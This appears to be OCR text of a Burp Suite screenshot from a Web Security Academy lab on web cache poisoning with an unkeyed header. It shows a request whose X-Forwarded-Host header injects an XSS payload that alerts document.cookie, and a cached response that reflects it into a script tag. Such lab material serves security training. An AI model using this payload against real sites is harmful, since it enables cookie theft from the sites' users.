 Send
Cancel
< >
Target: https://0aac000d032848eac0a590ea0070009e.web-security-academy....
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host:
0aac000d032848eac0a590ea0070009e.web-security-academy.net
3 X-Forwarded-Host: "></script><img src=errorpls
onerror=alert(document.cookie)>
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?Then,
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 13
5 X-Cache: hit
6 Connection: close
7 Content-Length: 10708
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//">
</script>
<img src=errorpls onerror=alert(document.cookie)>
/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">